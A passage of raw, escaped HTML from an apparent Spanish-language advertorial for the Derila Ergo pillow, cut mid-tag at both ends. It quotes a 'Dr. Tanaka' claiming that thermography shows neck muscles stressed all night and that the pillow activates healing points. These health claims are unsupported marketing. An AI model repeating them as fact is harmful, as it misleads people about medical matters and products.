--tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"5 13\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2a409cf1-03ba-418a-be6b-a5381b4a0cad\/5-13.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" x-data=\"{ enteredView: false }\" x-intersect.once=\"enteredView = true\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELo que realmente le está pasando a tu cuello ahora mismo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos estudios de termografía del Dr. Tanaka revelaron algo que incluso a él le sorprendió.\u0026nbsp;\u003C\/em\u003EMe muestra una serie de mapas de calor, señalando las áreas de color rojo intenso alrededor del cuello y los hombros.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Los músculos trapecios de la mayoría de las personas literalmente piden ayuda durante toda la noche»,\u0026nbsp;\u003C\/span\u003Eexplica, señalando los patrones rojos intensos. «Están atrapados en un estado de estrés constante que las almohadas normales empeoran con cada hora que pasa.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPiénsalo así:\u003C\/span\u003E\u0026nbsp;mientras lees esto, probablemente tus músculos del cuello estén tensos. Incluso podrías estar frotándolos sin darte cuenta. Ahora imagina esa tensión multiplicada por ocho horas de un mal apoyo mientras duermes.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka muestran que un sistema de apoyo adecuado tiene que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELiberar esa tensión muscular atrapada (como un masaje suave que dura toda la noche)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActivar esos puntos naturales de curación (los mismos que estimulan los acupuntores)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEvitar la acumulación de presión peligrosa (adiós a la rigidez matutina)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantener la columna perfectamente alineada (como un entrenador de postura invisible)\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Después de tratar a miles de pacientes», añade el Dr. Tanaka, inclinándose hacia adelante para hacer énfasis, «puedo decir esto con total certeza: Tu cuerpo está tratando desesperadamente de curarse a sí mismo cada noche. Pero necesita el apoyo adecuado para hacerlo».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEXCLUSIVO: El Dr. Tanaka repasa mis 9 semanas de recuperación con Derila Ergo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ECuando compartí mi diario del sueño con el Dr. Tanaka, notó algo fascinante acerca de cómo el cuerpo se cura a sí mismo cuando finalmente recibe el apoyo adecuado. Me guió por cada fase de la recuperación, explicándome lo que sucedía por dentro.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 637.438px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=400 400w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=600 600w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=900 900w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; 